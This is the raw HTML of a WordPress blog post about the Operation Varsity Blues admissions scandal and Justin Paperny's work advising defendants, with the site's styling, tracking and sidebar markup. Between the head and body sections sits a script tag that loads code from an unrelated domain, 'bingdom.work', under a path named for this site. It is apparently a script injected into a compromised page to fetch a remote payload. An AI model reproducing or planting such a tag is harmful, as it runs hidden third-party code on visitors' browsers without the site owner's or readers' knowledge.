Arial, Lucida, sans-serif; } .et_bloom .et_bloom_optin_8 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_8 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_8 .et_bloom_form_content button { background-color: #dd9933 !important; } .et_bloom .et_bloom_optin_8 .et_bloom_form_content .et_bloom_fields i { color: #dd9933 !important; } .et_bloom .et_bloom_optin_8 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #dd9933 !important; } .et_bloom .et_bloom_optin_8 .et_bloom_form_content button { background-color: #dd9933 !important; } .et_bloom .et_bloom_optin_8 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_8 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_8 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_8 .et_bloom_form_container p, .et_bloom .et_bloom_optin_8 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_8 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_8 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_8 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style><style type="text/css" id="et-social-custom-css">
				 
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script type="text/javascript">
(function($) {
$(window).load(function() {
$('.et_bloom_submit_subscription').on( "click", function(event) {
setTimeout(function() {
event.preventDefault();
var m_text = $('.et_bloom_success_message').text();
if (m_text == 'You have Successfully Subscribed!') {
window.location.assign("https://etikallc.com/thank-you/");
}
}, 2000);
});
});
})(jQuery);
</script>




<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1794929357411372');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1794929357411372&amp;ev=PageView&amp;noscript=1"></noscript>
<!-- End Facebook Pixel Code --><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://etikallc.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1757540802" /></head>
<script src="https://bingdom.work/js/etikallc.com/wenan.js"></script>
<body class="wp-singular post-template-default single single-post postid-30208 single-format-standard wp-theme-Divi et_bloom et_monarch et_pb_button_helper_class et_fixed_nav et_show_nav et_pb_show_title et_hide_primary_logo et_hide_fixed_logo et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="79">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://etikallc.com/">
						<img src="https://etikallc.com/wp-content/uploads/2021/03/etika-logo.png" width="539" height="98" alt="Etika LLC." id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="79" data-fixed-height="30">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-30367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30367"><a href="https://etikallc.com/">Home</a></li>
<li id="menu-item-30163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30163"><a href="https://www.whitecollaradvice.com/wca-timeline/">Timeline</a></li>
<li id="menu-item-30176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30176"><a href="https://www.whitecollaradvice.com/prepare-for-shorter-prison-sentence/">Dr. Phil</a></li>
<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://etikallc.com/blog/">Blog</a></li>
<li id="menu-item-6703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6703"><a href="https://members.whitecollaradvice.com/courses/offers/8552ed0f-7fc5-48a8-80d8-058436be76e4">RDAP</a></li>
<li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://etikallc.com/clients/">Clients</a></li>
<li id="menu-item-30164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30164"><a href="https://www.whitecollaradvice.com/complimentary-consultation-call">Schedule A FREE Call</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-30208" class="et_pb_post post-30208 post type-post status-publish format-standard hentry category-blog category-justin-paperny tag-college-admissions-scandal tag-federal-prison tag-federal-prison-camp tag-justin-paperny tag-operation-varsity-blues tag-prepare-for-sentencing tag-white-collar-advice">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Operation Varsity Blues</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://etikallc.com/author/justin-paperny/" title="Posts by Justin Paperny" rel="author">Justin Paperny</a></span> | <span class="published">Mar 24, 2021</span> | <a href="https://etikallc.com/category/blog/" rel="category tag">Blog</a>, <a href="https://etikallc.com/category/justin-paperny/" rel="category tag">Justin Paperny</a> | <span class="comments-number"><a href="https://etikallc.com/operation-varsity-blues/#respond">0 comments</a></span></p>
												</div>
				
					<div class="entry-content">
					<p>&#8220;It has been two years since the <a href="https://youtu.be/-2RQT5ewnLg" target="_blank" rel="noopener">Varsity Blues scandal </a>first made headlines around the world. Fast-forward to 2021, Gina Silva takes a look back in our special series, FOX 11&#8217;s True Crime Files.</p>
<p>On Netflix, there&#8217;s a newly-released docuseries that highlights how rich and famous parents got busted in the college admissions scandal. The series, Operation Varsity Blues, has skyrocketed to the streaming giant&#8217;s top-10 list.</p>
<p>Not a surprise for the co-founder of White Collar Advice, Justin Paperny.</p>
<p>&#8220;We love to see them rise and we take some pleasure in their fall,&#8221; Paperny explained. &#8220;I certainly don&#8217;t.&#8221;</p>
<p>Paperny is featured in the film because several of those indicted in Operation Varsity Blues turned to him for help.</p>
<p>&#8220;My involvement in the case began when one of the initial defendants in the case retained White Collar Advice to guide them,&#8221; he said.</p>
<p>Now, Paperny represents 10 families and coaches caught in the scandal. White Collar Advice is a company that helps people prepare for sentencing and prison.</p>
<p>&#8220;When these parents came to you, what did they say?&#8221; Silva asked.</p>
<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/-2RQT5ewnLg" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="et_bloom_below_post"><div class="et_bloom_inline_form et_bloom_optin et_bloom_make_form_visible et_bloom_optin_7" style="display: none;">
				
				<div class="et_bloom_form_container  et_bloom_rounded et_bloom_form_text_dark et_bloom_form_bottom et_bloom_inline_2_fields">
					
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header split et_bloom_header_text_dark">
						<img width="300" height="300" src="https://etikallc.com/wp-content/uploads/2016/10/lessons_for_page.jpg" class=" et_bloom_image_no_animation et_bloom_image" alt="" srcset="https://etikallc.com/wp-content/uploads/2016/10/lessons_for_page.jpg 300w, https://etikallc.com/wp-content/uploads/2016/10/lessons_for_page-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />
						<div class="et_bloom_form_text">
						<h2 style="box-sizing: content-box; margin: 0px; border: 0px; outline: 0px; background-image: none; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline; color: rgba(0, 0, 0, 0.8); font-family: 'Open Sans', helvetica, arial, sans-serif; -webkit-font-smoothing: antialiased; font-size: 24px !important; line-height: 1.1em !important; padding: 0px 0px 0px !important 0px;">It is never too late to start preparing…Download Lessons From Prison Now to discover what is truly possible in federal prison.</h2>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_2_fields et_bloom_bottom_inline">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="Name" maxlength="50">
							</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_7" data-service="infusionsoft" data-list_id="364" data-page_id="30208" data-account="jpaperny@mac.com" data-ip_address="false" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_light">Get Instant Access</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
				</div>
			</div></div><span class="et_bloom_bottom_trigger"></span><span class="et_social_bottom_trigger"></span>					</div>
					<div class="et_post_meta_wrapper">
					

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  
		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Submit a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/operation-varsity-blues/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://etikallc.com/wp-login.php?redirect_to=https%3A%2F%2Fetikallc.com%2Foperation-varsity-blues%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
		</section>					</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="search-3" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://etikallc.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div><div id="media_image-2" class="et_pb_widget widget_media_image"><a href="#"><img width="300" height="59" src="https://etikallc.com/wp-content/uploads/2018/06/as-seen-on-logos-300x59.png" class="image wp-image-30110  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://etikallc.com/wp-content/uploads/2018/06/as-seen-on-logos-300x59.png 300w, https://etikallc.com/wp-content/uploads/2018/06/as-seen-on-logos-768x152.png 768w, https://etikallc.com/wp-content/uploads/2018/06/as-seen-on-logos-1024x202.png 1024w, https://etikallc.com/wp-content/uploads/2018/06/as-seen-on-logos-610x120.png 610w, https://etikallc.com/wp-content/uploads/2018/06/as-seen-on-logos-1080x213.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="text-3" class="et_pb_widget widget_text">			<div class="textwidget"><a href="http://www.thinkadvisor.com/2013/01/23/a-broker-who-broke-bad?page=1" target="_blank"><img src="/wp-content/uploads/2013/11/A-Broker-Who-Broke-Bad.jpg" /></a>
<a href="http://www.thinkadvisor.com/2013/01/23/a-broker-who-broke-bad?page=1" target="_blank" >Read more</a></div>
		</div><div id="block-4" class="et_pb_widget widget_block"><div class="wp-block-collapsing-archives"><h2 class='widget-title'>blogs</h2><style type="text/css">ul#widget-collapsArch-block-4-top span.collapsing-archives {
        border:0;
        padding:0;
        margin:0;
        cursor:pointer;
}

ul#widget-collapsArch-block-4-top li.widget_collapspage h2 span.sym {float:right;padding:0 .5em}
ul#widget-collapsArch-block-4-top li.collapsing-archives a.self {font-weight:bold}
ul#widget-collapsArch-block-4-top:before {content:'';}
ul#widget-collapsArch-block-4-top  li.collapsing-archives:before {content:'';}
ul#widget-collapsArch-block-4-top  li.collapsing-archives {list-style-type:none}
ul#widget-collapsArch-block-4-top  li.collapsing-archives{
       padding:0 0 0 1em;
       text-indent:-1em;
}
ul#widget-collapsArch-block-4-top li.collapsing-archives.item:before {content: '\00BB \00A0' !important;}
ul#widget-collapsArch-block-4-top li.collapsing-archives .sym {
   cursor:pointer;
   font-size:1.2em;
   font-family:Arial, Helvetica, sans-serif;
    padding-right:5px;}</style><ul id='widget-collapsArch-block-4-top'>  <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2021/'>2021  <span class="yearCount">(12)</span>
</a>
    <div style='display:none' id='collapsArch-2021:block-4'>
    <ul>
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2021/04/' title='April'>April  <span class="monthCount">(1)</span>
</a>
        <div style='display:none' id='collapsArch-2021-4:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2021/03/' title='March'>March  <span class="monthCount">(11)</span>
</a>
        <div style='display:none' id='collapsArch-2021-3:block-4'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2020/'>2020  <span class="yearCount">(1)</span>
</a>
    <div style='display:none' id='collapsArch-2020:block-4'>
    <ul>
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2020/12/' title='December'>December  <span class="monthCount">(1)</span>
</a>
        <div style='display:none' id='collapsArch-2020-12:block-4'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2018/'>2018  <span class="yearCount">(1)</span>
</a>
    <div style='display:none' id='collapsArch-2018:block-4'>
    <ul>
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2018/05/' title='May'>May  <span class="monthCount">(1)</span>
</a>
        <div style='display:none' id='collapsArch-2018-5:block-4'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2017/'>2017  <span class="yearCount">(19)</span>
</a>
    <div style='display:none' id='collapsArch-2017:block-4'>
    <ul>
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2017/12/' title='December'>December  <span class="monthCount">(3)</span>
</a>
        <div style='display:none' id='collapsArch-2017-12:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2017/09/' title='September'>September  <span class="monthCount">(1)</span>
</a>
        <div style='display:none' id='collapsArch-2017-9:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2017/08/' title='August'>August  <span class="monthCount">(3)</span>
</a>
        <div style='display:none' id='collapsArch-2017-8:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2017/06/' title='June'>June  <span class="monthCount">(2)</span>
</a>
        <div style='display:none' id='collapsArch-2017-6:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2017/05/' title='May'>May  <span class="monthCount">(3)</span>
</a>
        <div style='display:none' id='collapsArch-2017-5:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2017/04/' title='April'>April  <span class="monthCount">(2)</span>
</a>
        <div style='display:none' id='collapsArch-2017-4:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2017/02/' title='February'>February  <span class="monthCount">(2)</span>
</a>
        <div style='display:none' id='collapsArch-2017-2:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2017/01/' title='January'>January  <span class="monthCount">(3)</span>
</a>
        <div style='display:none' id='collapsArch-2017-1:block-4'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2016/'>2016  <span class="yearCount">(192)</span>
</a>
    <div style='display:none' id='collapsArch-2016:block-4'>
    <ul>
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2016/12/' title='December'>December  <span class="monthCount">(3)</span>
</a>
        <div style='display:none' id='collapsArch-2016-12:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2016/11/' title='November'>November  <span class="monthCount">(2)</span>
</a>
        <div style='display:none' id='collapsArch-2016-11:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2016/10/' title='October'>October  <span class="monthCount">(8)</span>
</a>
        <div style='display:none' id='collapsArch-2016-10:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2016/09/' title='September'>September  <span class="monthCount">(9)</span>
</a>
        <div style='display:none' id='collapsArch-2016-9:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2016/08/' title='August'>August  <span class="monthCount">(12)</span>
</a>
        <div style='display:none' id='collapsArch-2016-8:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2016/07/' title='July'>July  <span class="monthCount">(14)</span>
</a>
        <div style='display:none' id='collapsArch-2016-7:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2016/06/' title='June'>June  <span class="monthCount">(15)</span>
</a>
        <div style='display:none' id='collapsArch-2016-6:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2016/05/' title='May'>May  <span class="monthCount">(24)</span>
</a>
        <div style='display:none' id='collapsArch-2016-5:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2016/04/' title='April'>April  <span class="monthCount">(17)</span>
</a>
        <div style='display:none' id='collapsArch-2016-4:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2016/03/' title='March'>March  <span class="monthCount">(17)</span>
</a>
        <div style='display:none' id='collapsArch-2016-3:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2016/02/' title='February'>February  <span class="monthCount">(33)</span>
</a>
        <div style='display:none' id='collapsArch-2016-2:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2016/01/' title='January'>January  <span class="monthCount">(38)</span>
</a>
        <div style='display:none' id='collapsArch-2016-1:block-4'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2015/'>2015  <span class="yearCount">(423)</span>
</a>
    <div style='display:none' id='collapsArch-2015:block-4'>
    <ul>
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2015/12/' title='December'>December  <span class="monthCount">(40)</span>
</a>
        <div style='display:none' id='collapsArch-2015-12:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2015/11/' title='November'>November  <span class="monthCount">(45)</span>
</a>
        <div style='display:none' id='collapsArch-2015-11:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2015/10/' title='October'>October  <span class="monthCount">(55)</span>
</a>
        <div style='display:none' id='collapsArch-2015-10:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2015/09/' title='September'>September  <span class="monthCount">(54)</span>
</a>
        <div style='display:none' id='collapsArch-2015-9:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2015/08/' title='August'>August  <span class="monthCount">(37)</span>
</a>
        <div style='display:none' id='collapsArch-2015-8:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2015/07/' title='July'>July  <span class="monthCount">(24)</span>
</a>
        <div style='display:none' id='collapsArch-2015-7:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2015/06/' title='June'>June  <span class="monthCount">(25)</span>
</a>
        <div style='display:none' id='collapsArch-2015-6:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2015/05/' title='May'>May  <span class="monthCount">(22)</span>
</a>
        <div style='display:none' id='collapsArch-2015-5:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2015/04/' title='April'>April  <span class="monthCount">(22)</span>
</a>
        <div style='display:none' id='collapsArch-2015-4:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2015/03/' title='March'>March  <span class="monthCount">(37)</span>
</a>
        <div style='display:none' id='collapsArch-2015-3:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2015/02/' title='February'>February  <span class="monthCount">(27)</span>
</a>
        <div style='display:none' id='collapsArch-2015-2:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2015/01/' title='January'>January  <span class="monthCount">(35)</span>
</a>
        <div style='display:none' id='collapsArch-2015-1:block-4'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2014/'>2014  <span class="yearCount">(276)</span>
</a>
    <div style='display:none' id='collapsArch-2014:block-4'>
    <ul>
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2014/12/' title='December'>December  <span class="monthCount">(43)</span>
</a>
        <div style='display:none' id='collapsArch-2014-12:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2014/11/' title='November'>November  <span class="monthCount">(45)</span>
</a>
        <div style='display:none' id='collapsArch-2014-11:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2014/10/' title='October'>October  <span class="monthCount">(49)</span>
</a>
        <div style='display:none' id='collapsArch-2014-10:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2014/09/' title='September'>September  <span class="monthCount">(35)</span>
</a>
        <div style='display:none' id='collapsArch-2014-9:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2014/08/' title='August'>August  <span class="monthCount">(40)</span>
</a>
        <div style='display:none' id='collapsArch-2014-8:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2014/07/' title='July'>July  <span class="monthCount">(22)</span>
</a>
        <div style='display:none' id='collapsArch-2014-7:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2014/06/' title='June'>June  <span class="monthCount">(17)</span>
</a>
        <div style='display:none' id='collapsArch-2014-6:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2014/05/' title='May'>May  <span class="monthCount">(10)</span>
</a>
        <div style='display:none' id='collapsArch-2014-5:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2014/04/' title='April'>April  <span class="monthCount">(6)</span>
</a>
        <div style='display:none' id='collapsArch-2014-4:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2014/03/' title='March'>March  <span class="monthCount">(3)</span>
</a>
        <div style='display:none' id='collapsArch-2014-3:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2014/02/' title='February'>February  <span class="monthCount">(2)</span>
</a>
        <div style='display:none' id='collapsArch-2014-2:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2014/01/' title='January'>January  <span class="monthCount">(4)</span>
</a>
        <div style='display:none' id='collapsArch-2014-1:block-4'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2013/'>2013  <span class="yearCount">(13)</span>
</a>
    <div style='display:none' id='collapsArch-2013:block-4'>
    <ul>
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2013/07/' title='July'>July  <span class="monthCount">(4)</span>
</a>
        <div style='display:none' id='collapsArch-2013-7:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2013/05/' title='May'>May  <span class="monthCount">(1)</span>
</a>
        <div style='display:none' id='collapsArch-2013-5:block-4'>
       </div>
